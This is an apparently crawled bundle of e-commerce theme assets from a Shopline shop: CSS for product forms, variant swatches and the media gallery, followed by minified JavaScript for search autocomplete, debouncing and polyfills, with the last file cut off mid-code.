  .product[mount="quick-add-modal"] {
    padding-right: 35px;
  }
}
@media screen and (max-width: 959px) {
  .product__media-wrapper {
    padding: 0;
    /* margin: 0 -10px; */
    /* width: calc(100% + 20px); */
    max-width: calc(100% + 20px);
  }
}
/* Product form */
.product-form {
  display: block;
}
.product-form .product-form__error-message-wrapper:not([hidden]) {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  color: rgb(var(--color-discount-tag-background));
}
.product-form .product-form__error-message-wrapper:not([hidden]) .icon-error {
  margin-right: 5px;
}
.product-form .product-form__buttons > * {
  margin-bottom: 10px;
}
.product-form .product-form__buttons .pay-button-buy-now {
  overflow: unset;
}
.product__info-item--quantity-input {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.product__info-item--quantity-input .volume-pricing-box {
  width: 100%;
  margin-top: 12px;
}
.product__info-item--quantity-input.column {
  flex-direction: column;
  align-items: flex-start;
}
.product__info-item--quantity-input.column .quantity-input-label {
  margin-bottom: 8px;
}
.product__info-item--quantity-input.column.full .quantity {
  width: 100%;
}
.product__info-item--quantity-input.row .quantity-input-label {
  margin-right: 8px;
}
.product__info-item--quantity-input.row.half {
  justify-content: flex-start;
}
.product__info-item--quantity-input .quantity {
  width: 156px;
  min-height: initial;
  height: 42px;
  flex-shrink: 0;
}
@media screen and (max-width: 959px) {
  .product__info-item--quantity-input .quantity {
    width: 120px;
    height: 40px;
  }
}
/* Form Elements */
.product-form__input {
  flex: 0 0 100%;
  padding: 0;
  margin: 0 0 20px 0;
  max-width: 100%;
  min-width: fit-content;
  border: none;
}
variant-radios .product-form__input {
  margin-bottom: 10px;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
variant-radios .product-form__input.column {
  flex-direction: column;
}
variant-radios .product-form__input.column .product-form__input--right {
  justify-content: flex-start;
}
variant-radios .product-form__input .product-form__input--left {
  margin-right: 15px;
  flex-shrink: 0;
  max-width: 35%;
}
variant-radios .product-form__input.column .product-form__input--left {
  max-width: unset;
  margin-right: 0;
  width: 100%;
}
variant-radios .product-form__input .product-form__input--right {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  line-height: normal;
  gap: 8px;
}
variant-radios .product-form__input.medium .product-form__input--right {
  gap: 10px 12px;
}
variant-radios .product-form__input.large .product-form__input--right {
  gap: 12px 16px;
}
variant-radios,
variant-selects {
  display: block;
}
fieldset.product-form__input .form__label {
  margin-bottom: 10px;
}
/* variant-radios */
.product-form__input input[type="radio"] {
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  position: absolute;
  height: 1px;
  width: 1px;
}
/* color-swatch-radios */
.product-form__input input[type="radio"] + label.product-form--color-swatch {
  --swatch-border-radius: 0px;
  --swatch-size: 22px;
  display: inline-block;
  position: relative;
  cursor: pointer;
  width: var(--swatch-size);
  height: var(--swatch-size);
  border: 1px solid rgb(var(--color-entry-line));
  background-image: var(--swatch-background-default-image);
  background-position: center;
  background-size: 20px;
  background-clip: content-box;
  border-radius: var(--swatch-border-radius);
  margin: 3px;
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch
  .product-form--color-swatch-inner {
  background: var(--swatch-background-color);
  width: 100%;
  height: 100%;
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: calc(var(--swatch-border-radius) - 0.5px);
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch:after {
  border-radius: var(--swatch-border-radius);
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch.color-swatch-circle {
  --swatch-border-radius: 50%;
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch.color-swatch-round_corner {
  --swatch-border-radius: 6px;
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch.color-swatch-round_corner:after {
  --swatch-border-radius: 8px;
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch.medium {
  --swatch-size: 32px;
}
.product-form__input
  input[type="radio"]
  + label.product-form--color-swatch.large {
  --swatch-size: 48px;
}
.product-form__input
  input[type="radio"]:not([disabled])
  + label.product-form--color-swatch:hover {
  border: none;
}
.product-form__input
  input[type="radio"]:not([disabled])
  + label.product-form--color-swatch:hover:after {
  content: "";
  position: absolute;
  width: calc(100% + 6px);
  height: calc(100% + 6px);
  top: -3px;
  left: -3px;
  border: 1px solid #000000;
  padding: 2px;
}
.product-form__input
  input[type="radio"]:checked
  + label.product-form--color-swatch {
  border: none;
}
.product-form__input
  input[type="radio"]:checked
  + label.product-form--color-swatch:after {
  content: "";
  position: absolute;
  width: calc(100% + 6px);
  height: calc(100% + 6px);
  top: -3px;
  left: -3px;
  border: 1px solid #000000;
  padding: 2px;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch {
  overflow: hidden;
  cursor: not-allowed;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 32px;
  border-bottom: 1px solid #000000;
  transform: rotate(-45deg);
  transform-origin: left;
  z-index: 2;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch.medium:before {
  width: 45px;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch.large:before {
  width: 68px;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch.color-swatch-circle:before {
  left: -3px;
  top: 50%;
  transform-origin: center;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch.color-swatch-circle.small:before {
  width: 28px;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch.color-swatch-circle.medium:before {
  width: 38px;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch.color-swatch-circle.large:before {
  width: 54px;
}
.product-form__input
  input[type="radio"]:disabled
  + label.product-form--color-swatch:hover:after {
  content: "";
}
.product-form__input
  input[type="radio"]:checked:disabled
  + label.product-form--color-swatch {
  overflow: visible;
}
.product-form__input
  input[type="radio"]:checked:disabled
  + label.product-form--color-swatch:after {
  padding: 2px;
  background-size: calc(100% - 2px);
}
.product-form__input
  input[type="radio"]
  + label:not(.product-form--color-swatch) {
  border: var(--sku-selector-border-thickness) solid
    rgba(var(--color-text), var(--sku-selector-border-opacity));
  background-color: rgb(var(--color-page-background));
  color: rgba(var(--color-text));
  border-radius: var(--sku-selector-border-radius);
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  vertical-align: middle;
  padding: 8px 12px;
}
.product-form__input
  input[type="radio"]
  + label:not(.product-form--color-swatch)::before {
  content: "";
  position: absolute;
  left: 7.5px;
  top: 50%;
  width: calc(100% - 15px);
  border-bottom: 1px solid rgba(var(--color-text), 0.1);
  transform: rotate(-35deg);
  opacity: 0;
}
.product-form__input
  input[type="radio"]
  + label:not(.product-form--color-swatch)::after {
  content: "";
  width: calc(100% + 2px + var(--sku-selector-border-thickness) * 2);
  height: calc(100% + 2px + var(--sku-selector-border-thickness) * 2);
  position: absolute;
  top: calc(var(--sku-selector-border-thickness) * -1 - 1px);
  left: calc(var(--sku-selector-border-thickness) * -1 - 1px);
  border: 1px solid transparent;
  border-radius: var(--sku-selector-border-radius-outset);
}
.product-form__input
  input[type="radio"]
  + label:not(.product-form--color-swatch):hover::after {
  border-color: rgba(var(--color-text), var(--sku-selector-border-opacity));
}
.product-form__input
  input[type="radio"]
  + label:not(.product-form--color-swatch).small {
  padding: 0 8px;
}
.product-form__input
  input[type="radio"]
  + label:not(.product-form--color-swatch).large {
  padding: 12px 20px;
}
.product-form__input
  input[type="radio"]:checked
  + label:not(.product-form--color-swatch) {
  background-color: rgba(var(--color-button-background));
  color: rgba(var(--color-button-text));
  border-color: rgba(var(--color-button-background));
}
.product-form__input
  input[type="radio"]:checked
  + label:not(.product-form--color-swatch):hover::after {
  border-color: transparent;
}
.product-form__input
  input[type="radio"]:disabled
  + label:not(.product-form--color-swatch) {
  color: rgba(var(--color-text), 0.1);
  background-color: transparent;
  overflow: hidden;
  cursor: not-allowed;
}
.product-form__input
  input[type="radio"]:disabled
  + label:not(.product-form--color-swatch)::before {
  opacity: 1;
}
.product-form__input
  input[type="radio"]:disabled
  + label:not(.product-form--color-swatch):hover::after {
  border-color: transparent;
}
.product-form__input
  input[type="radio"]:disabled:checked
  + label:not(.product-form--color-swatch) {
  border-color: rgba(var(--color-button-background));
}
/* variant-selects */
variant-selects .field::after,
variant-selects .field:hover::after,
variant-selects .field:focus::after,
variant-selects .field:focus-within::after {
  border-color: rgba(var(--color-text));
}
variant-selects .variant-input-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}
variant-selects .variant-input-wrapper.column {
  flex-direction: column;
}
variant-selects .variant-input-wrapper.column .form__label {
  margin-right: 0;
  margin-bottom: 8px;
  width: 100%;
  max-width: unset;
}
variant-selects .variant-input-wrapper .form__label {
  margin-right: 15px;
  flex-shrink: 0;
  max-width: 35%;
}
variant-selects .variant-input-wrapper .field {
  width: 156px;
  height: 40px;
  flex-shrink: 0;
}
@media screen and (max-width: 959px) {
  variant-selects .variant-input-wrapper .field {
    width: 120px;
  }
}
variant-selects .variant-input-wrapper .field {
  margin-bottom: 0;
}
variant-selects .variant-input-wrapper .field > select {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
variant-selects .variant-input-wrapper .field .field__input--classic {
  padding: 0 10px;
}
variant-selects .variant-input-wrapper .field.small {
  height: 24px;
}
variant-selects .variant-input-wrapper .field.small .field__input--classic {
  padding: 0 8px;
}
variant-selects .variant-input-wrapper .field.large {
  height: 48px;
}
variant-selects .variant-input-wrapper .field.large .field__input--classic {
  padding: 0 12px;
}
/* product-icon */
@media screen and (max-width: 959px) {
  .product__info-icon + .product__info-icon {
    margin-top: -10px;
  }
}
.product-icon {
  display: flex;
  align-items: center;
  gap: 20px;
}
.product-icon .product-icon__item {
  display: flex;
  align-items: center;
  gap: 8px;
}
.product-icon .product-icon__item .product-icon__image {
  width: 36px;
  height: 36px;
  flex-shrink: 0;
}
.product-icon .product-icon__item .product-icon__image img,
.product-icon .product-icon__item .product-icon__image svg {
  width: 100%;
  height: 100%;
}
.product-icon .product-icon__item .product-icon__image img {
  object-fit: contain;
}
.product-icon .product-icon__item .product-icon__text > p {
  margin: 0;
}
.product-icon .product-icon__item .product-icon__text > p:last-child {
  margin-top: 4px;
}
@media screen and (max-width: 959px) {
  .product-icon {
    display: block;
    gap: 20px;
  }

  .product-icon .product-icon__item {
    margin-bottom: 10px;
  }

  .product-icon .product-icon__item:last-child {
    margin-bottom: 0;
  }

  .product-icon .product-icon__item .product-icon__image {
    width: 24px;
    height: 24px;
  }
}
.product__inventory .low-stock,
.product__inventory .in-stock,
.product__inventory .out-stock {
  display: inline-flex;
  align-items: flex-start;
}
.product__inventory .low-stock::before,
.product__inventory .in-stock::before,
.product__inventory .out-stock::before {
  --icon-size: 10px;
  content: "";
  display: block;
  width: var(--icon-size);
  height: var(--icon-size);
  border-radius: 50%;
  background-color: currentColor;
  margin: calc((1em * var(--body-line-height) - var(--icon-size)) / 2) 0;
  margin-right: 8px;
  flex-shrink: 0;
}
.product__inventory .low-stock::before {
  background-color: #fe9e0f;
}
.product__inventory .in-stock::before {
  background-color: #35c08e;
}
.product__inventory .out-stock {
  color: #f86140;
}
.product__info-wrapper .pay-button-more-options{
    display: none;
}
/* The ipad end responds to the mobile end in vertical screen */
/* @custom-media --tablet (max-width: 959px); */
/* @custom-media --gt-mobile (min-width: 751px); */
/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-main-product-media-gallery.css
body_size: 2110
content:
.product__media-item > * {
  display: block;
  position: relative;
}

.media--transparent {
  background-color: transparent;
}

.media-modal {
  cursor: zoom-out;
}

.product__media-item .placeholder {
  width: 100%;
  height: 100%;
  background-color: rgba(var(--color-text), 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
}

.product__media-item .placeholder .product-image-placeholder {
  width: 100%;
  height: 100%;
}

.product__media-list .media > img {
  overflow: hidden;
  object-fit: cover;
  object-position: center center;
  transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.product__media-item .media > img,
.product__media-wrapper
  .deferred-media
  > *:not(.deferred-media__poster-button) {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.product__media-item .media > .deferred-media__poster {
  display: flex;
  align-items: center;
  justify-content: center;

  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.product__media-toggle {
  display: flex;
  border: none;
  background-color: transparent;
  color: currentColor;
  padding: 0;
}

.product__media-toggle:after {
  content: "";
  cursor: pointer;
  display: block;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  height: 100%;
  width: 100%;
}

.global-media-settings {
  position: relative;
  border: none;
  overflow: hidden !important;
}

.global-media-settings--no-shadow {
  overflow: hidden !important;
}

.thumbnail-list {
  flex-wrap: wrap;
  grid-gap: 10px;
}

.product__media-wrapper .thumbnail-list__item {
  position: relative;
}

.product__media-wrapper .thumbnail-list__item .thumbnail[data-current] {
  border: 2px solid rgb(var(--color-text));
}

.product__media-wrapper .thumbnail-list__item:before {
  content: "";
  display: block;
  padding-bottom: 100%;
}

.product__media-wrapper .thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  height: 100%;
  width: 100%;
  padding: 0;
  color: rgb(var(--color-text));
  cursor: pointer;
  background-color: transparent;
}

.product__media-wrapper .thumbnail--wide img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  pointer-events: none;
}

.product__media-wrapper .thumbnail--narrow img {
  height: 100%;
  width: auto;
  max-width: 100%;
  object-fit: cover;
  pointer-events: none;
}

.product__media-wrapper .product__media-icon,
.product__media-wrapper .thumbnail__badge {
  position: absolute;
  background-color: rgb(var(--color-page-background));
  border-radius: 50%;
  color: rgb(var(--color-light-text));
  display: flex;
  align-items: center;
  justify-content: center;
  height: var(--media-icon-width);
  width: var(--media-icon-width);
  right: 21px;
  bottom: 21px;
  z-index: 1;
  border: 1px solid rgba(var(--color-light-text), 0.05);
}

.product__media-wrapper .product__media-icon {
  width: 10%;
  min-width: 30px;
  max-width: 60px;
  height: auto;
  box-sizing: content-box;
}

.product__media-wrapper .product__media-icon::before {
  content: "";
  display: block;
  width: 100%;
  padding-bottom: 100%;
}

.product__media-wrapper .product__media-icon .icon {
  position: absolute;
  width: 50%;
  height: 50%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.product__media-wrapper .product__media-icon .icon:not(.icon-zoom) {
  color: rgb(var(--color-text));
  width: 1em;
  height: 1em;
}

.product__media-wrapper .thumbnail__badge {
  left: auto;
  right: 1em;
  top: 1em;
  pointer-events: none;
}

.product__media-wrapper .thumbnail__badge .icon {
  width: 12px;
  height: 12px;
}

.product__media-wrapper .deferred-media__poster {
  background-color: transparent;
  border: none;
  cursor: pointer;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
}

.product__media-wrapper .deferred-media__poster img {
  width: 100%;
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}

.product__media-wrapper .product__media-list .deferred-media {
  display: none;
}

/* PC */

@media screen and (min-width: 960px) {
  /* Set container gap */
  .product__media-wrapper {
    --media-icon-width: 58px;
    --media-grid-horizontal-space: 10px;
    --media-grid-vertical-space: 10px;
  }

  .product__media-wrapper .large-up-hide {
    display: none !important;
  }

  .product__media-item.grid__item {
    max-width: calc(50% - var(--media-grid-horizontal-space) / 2);
    width: calc(50% - var(--media-grid-horizontal-space) / 2);
  }

  .product--large:not(.product--no-media) .product__media-wrapper {
    max-width: 66%;
    width: 66%;
  }

  /* PC layout */
  /* Flatten */
  .product__media-list {
    column-gap: var(--media-grid-horizontal-space);
    row-gap: var(--media-grid-horizontal-space);
  }
  .product__media-list.grid > * {
    margin-top: 0;
    padding: 0;
  }
  .product__media-list.grid {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
    padding: 0;
    list-style: none;
  }

  .product--columns
    .product__media-item:not(.product__media-item--single):not(:only-child) {
    max-width: calc(50% - var(--media-grid-horizontal-space) / 2);
  }

  .product--flatten .product__media-item {
    max-width: calc(50% - var(--media-grid-horizontal-space) / 2);
  }

  .product--thumbnail_flatten .product__media-item:not(.is-active),
  .product--carousel .product__media-item:not(.is-active) {
    display: none;
  }

  /* Thumbnail */
  .product__media-wrapper .slider-mobile-gutter .slider-button {
    display: none;
  }

  /* Thumbnail slider */
  .product--carousel .slider-mobile-gutter .slider-button {
    display: flex;
  }

  .product__media--empty .slider-mobile-gutter .slider-button {
    display: none;
  }

  .product--carousel .thumbnail-slider {
    display: flex;
    align-items: center;
  }
  .product__media-wrapper .thumbnail-slider .thumbnail-list.slider--tablet-up {
    display: flex;
    padding: 5px;
    flex: 1;
    scroll-padding-left: 5px;
  }

  .product__media-wrapper
    .thumbnail-list.slider--tablet-up
    .thumbnail-list__item.slider__slide {
    width: calc(20% - 8px);
  }

  .product__media-wrapper .thumbnail-list {
    display: grid;
  }

  .product--large .thumbnail-list {
    grid-template-columns: repeat(6, 1fr);
  }

  .product--medium .thumbnail-list {
    grid-template-columns: repeat(5, 1fr);
  }

  .product--small .thumbnail-list {
    grid-template-columns: repeat(4, 1fr);
  }

  .product:not(.product--small) .thumbnail__badge {
    width: 22px;
    height: 22px;
  }

  .product.product--small .thumbnail__badge {
    width: 1em;
    height: 1em;
    right: 0.5em;
    top: 0.5em;
  }

  .product.product--small .thumbnail__badge .icon {
    width: 0.5em;
    height: 0.5em;
  }

  .product__modal-opener .product__media-icon {
    opacity: 0;
  }

  /* Video */
  .product__media-wrapper .product__media-list .deferred-media {
    display: block;
  }

  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product__modal-opener:hover .product__media-icon,
  .product__modal-opener:focus .product__media-icon {
    opacity: 1;
  }
  .product__modal-opener[data-pc-magnifier-type="hover"]
    .product__media-toggle:after {
    cursor: default;
  }
  .product__modal-opener[data-pc-magnifier-type="hover"] .product__media-icon {
    display: none;
  }
  .product__modal-opener[data-pc-magnifier-type="hover"] .magnifier-hover-img {
    position: absolute;
    z-index: 2;
    object-fit: fill;
    object-position: unset;
    max-width: unset;
    top: 0;
    left: 0;
  }

  .product:not(.product--columns)
    .product__media-list
    .product__media-item:first-child,
  .product:not(.product--columns)
    .product__media-list
    .product__media-item--full {
    width: 100%;
    max-width: 100%;
  }

  /* Thumbnail position */
  .product--thumbnail_flatten .product__thumbnail-slider-group,
  .product--carousel .product__thumbnail-slider-group {
    display: flex;
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside {
    position: relative;

    --thumbnail-image-width: 114px;
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-preview,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-preview {
    flex: 1;
    margin-left: calc(var(--thumbnail-image-width) + 30px);
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-preview
    .product__media-list,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-preview
    .product__media-list {
    margin-bottom: 0;
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider {
    flex-direction: column;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .thumbnail-list,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .thumbnail-list {
    width: var(--thumbnail-image-width);
    grid-template-columns: repeat(1, 1fr);
    flex-direction: column;
    flex: unset;
    padding: 0;
    max-height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .thumbnail-list
    .thumbnail-list__item,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .thumbnail-list
    .thumbnail-list__item {
    width: 100%;
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .slider-button--prev
    .icon,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .slider-button--prev
    .icon {
    transform: rotate(180deg);
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .slider-button--next
    .icon,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--beside
    .thumbnail-slider
    .slider-button--next
    .icon {
    transform: rotate(0deg);
  }

  .product--thumbnail_flatten
    .product__thumbnail-slider-group.product__thumbnail--bottom,
  .product--carousel
    .product__thumbnail-slider-group.product__thumbnail--bottom {
    flex-direction: column;
  }
}

/* Mobile */

@media screen and (max-width: 959px) {
  /* Set container gap */
  .product__media-wrapper {
    --media-icon-width: 38px;
    --media-grid-horizontal-space: 10px;
    --media-grid-vertical-space: 10px;
  }

  .product__media-wrapper .slider-counter {
    font-size: 13px;
  }

  .product__media-wrapper .slider-buttons {
    padding-bottom: 0;
  }

  .product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {
    margin-left: calc(var(--media-grid-horizontal-space) * -1);
    margin-right: calc(var(--media-grid-horizontal-space) * -1);
  }

  .product__media-wrapper .thumbnail-slider .thumbnail-list.slider {
    scroll-padding-left: var(--media-grid-horizontal-space);
    padding: 5px;
  }

  .product__media-wrapper .thumbnail-list__item.slider__slide {
    width: calc(33% - 6px);
  }

  .product__media-list.grid {
    column-gap: var(--media-grid-horizontal-space);
    row-gap: var(--media-grid-vertical-space);
  }

  .product__media-list.grid > * {
    margin-top: 0;
    padding: 0;
  }

  .product__media-item {
    display: flex;
    align-items: center;
  }

  .product__modal-opener {
    width: 100%;
  }
}

.grid-cols-1 .grid__item {
  max-width: 100%;
  width: 100%;
}

@media screen and (max-width: 959px) {
  .grid--peek.slider--mobile {
    margin: 0;
    width: 100%;
    /* padding-top: 20px; */
    padding-bottom: 20px;
    padding-right: 20px;
  }

  .grid--peek.slider .grid__item:first-of-type {
    margin-left: 15px;
  }

  .grid--peek .grid__item {
    min-width: 35%;
  }

  .product__media-list .product__media-item {
    width: calc(100% - var(--media-grid-horizontal-space));
  }

  .product--mobile-columns .product__media-item:not(:only-child) {
    width: calc(50% - var(--media-grid-horizontal-space));
  }
  .slider-mobile-gutter.no-featured-media .product__media-list {
    scroll-padding-left: 15px;
  }

  .grid--peek.slider--mobile {
    margin: 0;
    width: 100%;
  }
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index-chunk-f08a837e.js
body_size: -34
content:
import{o as t}from"./App-chunk-0c19127b.js";const h=(e,r,i)=>typeof r=="string"?t(e,{...i,dangerouslySetInnerHTML:{__html:r}}):t(e,{...i,children:r});export{h as w};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-getQueryKey-04c9f637.js
body_size: 1367
content:
import{w,x as q,L as P}from"./plugin-product-search-index.js";var D="Expected a function",O=0/0,W="[object Symbol]",B=/^\s+|\s+$/g,C=/^[-+]0x[0-9a-f]+$/i,M=/^0b[01]+$/i,N=/^0o[0-7]+$/i,$=parseInt,A=typeof w=="object"&&w&&w.Object===Object&&w,F=typeof self=="object"&&self&&self.Object===Object&&self,U=A||F||Function("return this")(),G=Object.prototype,H=G.toString,K=Math.max,Q=Math.min,j=function(){return U.Date.now()};function V(e,r,o){var i,n,c,a,s,u,p=0,g=!1,l=!1,m=!0;if(typeof e!="function")throw new TypeError(D);r=E(r)||0,T(o)&&(g=!!o.leading,l="maxWait"in o,c=l?K(E(o.maxWait)||0,r):c,m="trailing"in o?!!o.trailing:m);function b(t){var y=i,h=n;return i=n=void 0,p=t,a=e.apply(h,y),a}function f(t){return p=t,s=setTimeout(d,r),g?b(t):a}function k(t){var y=t-u,h=t-p,x=r-y;return l?Q(x,c-h):x}function v(t){var y=t-u,h=t-p;return u===void 0||y>=r||y<0||l&&h>=c}function d(){var t=j();if(v(t))return S(t);s=setTimeout(d,k(t))}function S(t){return s=void 0,m&&i?b(t):(i=n=void 0,a)}function L(){s!==void 0&&clearTimeout(s),p=0,i=u=n=s=void 0}function R(){return s===void 0?a:S(j())}function _(){var t=j(),y=v(t);if(i=arguments,n=this,u=t,y){if(s===void 0)return f(u);if(l)return s=setTimeout(d,r),b(u)}return s===void 0&&(s=setTimeout(d,r)),a}return _.cancel=L,_.flush=R,_}function T(e){var r=typeof e;return!!e&&(r=="object"||r=="function")}function X(e){return!!e&&typeof e=="object"}function z(e){return typeof e=="symbol"||X(e)&&H.call(e)==W}function E(e){if(typeof e=="number")return e;if(z(e))return O;if(T(e)){var r=typeof e.valueOf=="function"?e.valueOf():e;e=T(r)?r+"":r}if(typeof e!="string")return e===0?e:+e;e=e.replace(B,"");var o=M.test(e);return o||N.test(e)?$(e.slice(2),o?2:8):C.test(e)?O:+e}var re=V;const I=P({baseURL:"/api/product"});function J(e){var p,g,l,m,b;const r={},o=(p=e==null?void 0:e.articles)!=null?p:[],i=(g=e==null?void 0:e.pages)!=null?g:[],n=[];o.forEach(f=>{n.push({contentType:"blog",...f})}),i.forEach(f=>{n.push({contentType:"page",...f})}),r.page_or_blogs=n;const c=(l=e==null?void 0:e.products)!=null?l:[];r.products=c==null?void 0:c.map(f=>({...f,originPrice:f.compare_at_price}));const a=(m=e==null?void 0:e.queries)!=null?m:[],s=(b=e==null?void 0:e.collections)!=null?b:[],u=[];return a.forEach(f=>{u.push({word:f.text,src:"suggest_word"})}),s.forEach(f=>{u.push({word:f.title,collectionHandle:f.handle,collectionPath:f.path,src:"collection"})}),r.words=u,r.trace_id=e==null?void 0:e.trace_id,r}const Y=["product","page","collection","blog"],Z=["1741261694761","1745820125227","1746699414755"];async function ne(e){var a,s,u,p,g;const r=(a=window==null?void 0:window.Shopline)==null?void 0:a.storeId,{keyword:o,suggest_contents:i}=e;let n={};if(!Z.includes(r))n=await I.get("/search/auto_complete.json",{params:{q:o,suggest_contents:i}});else{const l=(s=i==null?void 0:i.filter(b=>Y.includes(b)))!=null?s:[];l.includes("query")||l.push("query");const m=await I.get("/search/suggest.json",{params:{q:o,resource_type:l,limit:20,limit_scope:"each",available_type:"",field:""}});n=J(m)}const c=q({words:(u=n==null?void 0:n.words)!=null?u:[],products:(p=n==null?void 0:n.products)!=null?p:[],page_or_blogs:(g=n==null?void 0:n.page_or_blogs)!=null?g:[]});return c==null||c.words.unshift({word:o,_type:"myself"}),c.keyword=o,await{resultsData:c,traceId:n.trace_id}}async function te(e,r){const{keyword:o,suggest_contents:i}=e;return await I.get("/search/auto_complete.json",{...r,params:{q:o,suggest_contents:i}})}function oe(e){return new URLSearchParams(window.location.search).get(e)}export{oe as a,te as b,ne as g,re as l};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/atc-index.min.js
body_size: 8517
content:
(()=>{var t,e,r,n,o={80358:(t,e,r)=>{var n=r(35772),o=r(58074),i=r(71433),a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a function")}},21435:(t,e,r)=>{var n=r(35772),o=r(58074),i=n.String,a=n.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw a("Can't set "+i(t)+" as a prototype")}},18827:(t,e,r)=>{var n=r(4761),o=r(89378),i=r(7203),a=n("unscopables"),u=Array.prototype;null==u[a]&&i.f(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},27166:(t,e,r)=>{var n=r(35772),o=r(89086),i=n.String,a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not an object")}},8024:(t,e,r)=>{var n=r(59269),o=r(45027),i=r(93284),a=function(t){return function(e,r,a){var u,s=n(e),c=i(s),p=o(a,c);if(t&&r!=r){for(;c>p;)if((u=s[p++])!=u)return!0}else for(;c>p;p++)if((t||p in s)&&s[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},67196:(t,e,r)=>{var n=r(31424),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},25618:(t,e,r)=>{var n=r(12249),o=r(47869),i=r(12281),a=r(7203);t.exports=function(t,e){for(var r=o(e),u=a.f,s=i.f,c=0;c<r.length;c++){var p=r[c];n(t,p)||u(t,p,s(e,p))}}},70389:(t,e,r)=>{var n=r(58866);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},41185:(t,e,r)=>{"use strict";var n=r(15066).IteratorPrototype,o=r(89378),i=r(99974),a=r(66903),u=r(64032),s=function(){return this};t.exports=function(t,e,r,c){var p=e+" Iterator";return t.prototype=o(n,{next:i(+!c,r)}),a(t,p,!1,!0),u[p]=s,t}},16763:(t,e,r)=>{var n=r(87496),o=r(7203),i=r(99974);t.exports=n?function(t,e,r){return 